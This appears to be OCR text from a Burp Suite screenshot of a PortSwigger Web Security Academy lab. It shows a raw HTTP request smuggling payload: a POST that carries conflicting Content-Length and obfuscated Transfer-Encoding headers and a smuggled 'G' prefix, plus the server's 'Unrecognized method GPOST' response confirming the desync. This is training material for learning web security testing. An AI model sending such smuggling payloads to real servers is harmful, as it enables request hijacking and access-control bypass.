 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a8100820448abe88054d0d7006d000a.web-security-academy.net \r \n
3 Cookie: session=oeYZ6tZlemGmJeqp3cAmmWxFjcEEKKC4 \r \n
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-US,en;q=0.5 \r \n
7 Accept-Encoding: gzip, deflate, br \r \n
8 Referer: https://portswigger.net/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-Site: cross-site \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Te: trailers \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 8 \r \n
18 tRANSFER-ENCODING: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 G \r \n
23
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search
Ready
Event log (2) All issues (24)